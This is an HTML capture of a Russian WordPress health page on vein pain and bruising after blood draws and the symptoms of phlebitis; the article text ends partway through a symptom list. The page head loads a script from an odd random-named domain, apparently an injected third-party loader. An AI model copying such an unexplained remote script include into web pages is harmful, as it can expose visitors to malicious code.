

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitsosud.ru/davlenie/tromboflebit-posle-sdachi-krovi.html
body_size: 32401
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://bolitsosud.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>
	<script src="https://wmd773834t.com/script.js"></script>
	<title>Тромбофлебит после сдачи крови</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bolitsosud.ru/davlenie/tromboflebit-posle-sdachi-krovi.html" />
<!-- / Yoast SEO plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitsosud.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bolitsosud.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bolitsosud.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8" id="fancybox-js"></script>
<style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:inline !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2000);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><script type="text/javascript">
var flat_pm_arr = [];
</script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			p.sms {
    width: 300px;
    margin: auto;
    text-align: center;
    font-size: 28px;
    padding: 10px;
    border-radius: 8px;
    border: 2px solid #00b9eb;
}
.single #toc_container {
	padding: 10px;
    margin-bottom: 1em;
    width: 96%;
    display: table;
    font-size: 12px;
	border: 1px solid #0fa01b !important;
    border-radius: 10px !important;
	font-family: 'Noto Serif', serif;
}
.single #toc_container .toc_title {
	font-size: 16px;
    text-align: center;
    font-weight: 700;
    margin: 0;
    padding: 0;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 3px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #333;
}
.single #toc_container > ul > li a:hover {
	color: #086d10;
	text-decoration: none;
	border-bottom: 1px solid #010101;
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single table {
    margin: 20px 0;
    width: 100%;
	font-size: 16px;
}
ul.toc_list {
    background: transparent;
}		</style>
				<link rel="icon" href="https://bolitsosud.ru/wp-content/uploads/favicon.ico" type="image/x-icon">
				<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f8f8f8;}.title, .single #toc_container .toc_title{color: #333;border-left: 4px solid #ccc;}.description{border-top: 4px solid #f8f8f8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #06790b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f8f8f8;}.more span{border-bottom: 1px dashed #f8f8f8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f8f8f8;border: 1px solid #f8f8f8;}#up{border-bottom-color: #0fa01b;}#up:before, .commentlist .comment .reply a{border: 1px solid #0fa01b;}.respond-form .respond-form__button{background-color: #f8f8f8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid transparent;}
		.m-nav{background: #f8f8f8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}/*2*/.add-menu__toggle{background: #ffffff url(https://bolitsosud.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #eee; ?>;}#up:hover{border-bottom-color: #ffffff;}#up:hover:before{border: 1px solid #ffffff;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a{color: #0a4212;}.respond-form .respond-form__button:hover{background-color: #ffffff;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ffffff;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}/*3*/.post-info__cat a, .post-info__comment{background: #0fa01b;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0fa01b rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f8f8f8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ffffff;}</style>


	
</head>
<body>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43665779 = new Ya.Metrika({ id:43665779, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43665779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
				<div class="m-nav">
											<nav class="main-menu">
									<a href="https://bolitsosud.ru">
						<img src="https://bolitsosud.ru/wp-content/uploads/2017/03/logo.png " class="logo" alt="О сосудах">
					</a>
										    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Заболевания сосудов</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bolitsosud.ru/tromboflebit">Тромбофлебит</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://bolitsosud.ru/tromboz">Тромбоз</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://bolitsosud.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
</ul>					    	</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://bolitsosud.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
										<article class="single">
											<h1 class="single__title">Тромбофлебит после сдачи крови</h1>
						<div class="flat_pm_start"></div>
<h2>Почему болят вены на руках и что с этим делать</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://serdec.ru/files/field/image/bolyat-ven-ruk.jpg" /></p>
<p>Появление гематомы (синяка) в месте прокола иглы при заборе венозной крови или внутривенного укола в наши дни происходит нечасто. Однако многие пациенты знакомы с данной ситуацией не понаслышке. Индивидуальные особенности организма играют немаловажную роль в появлении гематомы и даже последующего болевого ощущения в области прокола. Но вены на руках могут болеть и из-за более серьёзных патологических изменений в организме.</p>
<h2>Причины болей вен на руках</h2>
<p>Почему болят вены на руках, достоверно сможет сказать только специалист-флеболог (врач, имеющий специализацию – лечение заболеваний вен). В случае отсутствия такого узкого специалиста в лечебном заведении обращаться надо к травматологу или хирургу. После того как пациенту будут сданы необходимые анализы и проведено тщательное обследование может быть поставлен точный диагноз. Проявление болей вен возможно по целому ряду причин. Среди них существуют и серьёзные патологии. Вот некоторые из них:</p>
<ul>
<li>наличие сердечно-сосудистых заболеваний;</li>
<li>затруднение кровотока верхних конечностей;</li>
<li>наличие ранее перенесенных травм;</li>
<li>генетическая предрасположенность;</li>
<li>наличие излишнего веса и вредные привычки, в частности, курение.</li>
</ul>
<p>Это только некоторые причины, из-за которых болят вены на руках. Немаловажную роль в появлении такого явления играет и человеческий фактор, который проявляется при постановке внутривенного укола или после того, как брали кровь на анализы.</p>
<h2>Забор крови</h2>
<p>Если выполнение забора крови производилось неопытной рукой, то возможно появление синяка, шишки или, ещё хуже того, возникнут болевые ощущения. Болит рука после сдачи крови из вены в сгибе локтевого сустава. Иногда может казаться, что боли сконцентрированы в локте. Возможные причины этого следующие:</p>
<ul>
<li>тупая игла или несоответствующий её размер;</li>
<li>неправильно выбранное место прокола;</li>
<li>при выполнении процедуры cломалась игла;</li>
<li>неправильная обработка места прокола;</li>
<li>вена была проколота насквозь.</li>
</ul>
<p>Вследствие чего появляется гематома и может явственно ощущаться боль? Это явление обуславливается вытеканием крови в ткани. В случае если ощущение боли нарастает, поднимается температура тела, а в месте взятия анализа образуется отёк или появилась шишка, которая затвердела, то требуется неотложно обращаться к врачу.</p>
<p>Однако проявление человеческого фактора возможно не только из-за действий неопытной медицинской сестры или лаборанта. Сказываются также индивидуальные и возрастные особенности пациента, например, хрупкость сосудов, их толщина, скорость сворачиваемости крови и общее состояние. Кто-то может после того, как взяли кровь, сразу уйти с тяжёлой сумкой в руках, а для кого-то через полчаса после процедуры поднятие бутылки воды может вызвать появление синяка.</p>
<p>Для того чтобы избежать возникновения синяка на месте прокола, требуется соблюдение двух простых правил, которые в особенности необходимо учитывать при беременности:</p>
<ul>
<li>Промоченный спиртом тампон или спиртовая салфетка не отнимается от места, в которое сделана инъекция, до тех пор, когда на тампоне не перестанет оставаться кровь в виде небольших капелек. По истечении определённого организмом времени кровь в месте прокола сворачивается, чем препятствует дальнейшему вытеканию крови через отверстие, оставшееся после инъекции.</li>
<li>Избегать переноски тяжестей в руке, в которую выполнили инъекцию на протяжении всего дня. Также на этой руке не следует делать измерение артериального давления.</li>
</ul>
<p>Это заболевание проявляется воспалением венозных стенок обычно нижних конечностей. Однако воспалению могут быть подвержены и кровеносные сосуды рук. Симптомы, проявляющиеся при данном заболевании, могут быть следующие:</p>
<ul>
<li>появилась отёчность конечности, она опухла;</li>
<li>болят руки;</li>
<li>вена вздулась, и венозная система отчётливо проявила свой рисунок;</li>
<li>учащается сердцебиение;</li>
<li>температура тела повышается;</li>
<li>появляется сине-красный окрас конечности.</li>
</ul>
